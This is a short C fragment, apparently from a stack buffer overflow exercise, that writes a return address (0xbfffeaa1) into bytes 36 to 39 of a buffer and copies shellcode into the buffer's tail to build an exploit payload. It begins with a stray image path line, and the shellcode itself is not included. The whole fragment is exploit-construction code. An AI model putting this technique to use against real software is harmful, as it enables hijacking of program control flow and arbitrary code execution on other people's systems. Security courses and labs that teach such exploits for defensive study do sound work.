 //overwite the 4 bytes after first 36 bytes
*(buffer+36) = 0xa1;
*(buffer+37) = 0xea;
*(buffer+38) = 0xff;
*(buffer+39) = 0xbf;
int finish;
finish = sizeof(buffer) - sizeof(shellcode);
for(int i = 0; i < sizeof(shellcode); i++)
buffer[finish + i] = shellcode[i];